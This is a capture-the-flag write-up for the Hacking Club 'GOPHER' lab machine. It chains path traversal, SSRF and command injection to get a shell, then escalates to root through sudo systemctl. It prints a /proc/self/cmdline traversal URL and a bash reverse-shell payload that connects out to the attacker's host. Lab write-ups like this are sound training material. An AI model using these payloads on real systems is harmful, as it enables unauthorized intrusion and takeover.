About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the GOPHER machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.

When accessing the web application running on port 80, we observed that it is a static page.
Given this, we can adopt a new approach by performing fuzzing to identify possible relevant files or directories.

After running the tool, we identified the file backup.zip. We can download it and then extract it on our machine.

After extracting the backup.zip file on our machine, we begin a detailed analysis of the source code. This code corresponds to the application running on port 8000. During the code review, we can quickly identify the presence of three vulnerabilities: Path Traversal, SSRF, and Command Injection.



With this in mind, we can start planning the attack. To exploit the command injection vulnerability, it is essential to obtain the API key, since the route responsible for creating the Healthcheck is protected by middleware that requires this key.

By analyzing the code above, we notice that the displayed API_KEY is fictitious. We need to obtain the real API key, which can be done by exploiting the Path Traversal vulnerability.
To do this, we access the following URL to discover the path where the application is being executed:
http://<ip-machine>:8000/changelog?v=../../../../../../proc/self/cmdline

With the application path in hand, we can download it to our machine:


After downloading the file to our machine, we can use the strings command in combination with grep to filter for the string "apikey".

With the API key in hand, we can create our healthcheck by sending a PUT request to the /healthcheck route.
Note that in the service_name parameter, we insert our reverse shell payload:
/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'

After sending the request, we must reuse the UUID and pass it in the url parameter. As observed earlier, there is an SSRF vulnerability. This means that when attempting to make a request to the /service/:uuid/restart route, we would not be able to access the service directly because it is restricted to localhost.

As shown in the image above, we used the UUID from the previous request. In this way, we can access the /service/:uuid/restart route by exploiting the SSRF vulnerability.
Netcat listener to receive the connection:

Now, we can use the UUID obtained in the previous request response and send a new request to the /healthcheck/<uuid-from-previous-request>/run route. This will execute the healthcheck and allow us to obtain a shell on the remote server.

After sending the request, we receive the shell.


Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm
Accessing the home directory of user svc_user, we obtain our first flag.

After retrieving our first user flag, it is time to escalate privileges to obtain our final flag. For this, we need to escalate to the root user.
By executing the command sudo -l, we observe that we have permission to execute the command /usr/bin/systemctl with root privileges, without needing to provide the user’s password.

Knowing this, we can follow the guide available at the link below to perform privilege escalation:
https://gtfobins.github.io/gtfobins/systemctl/#sudo

By abusing systemctl with sudo privileges, we successfully escalate to root and retrieve the final flag cat root.txt.

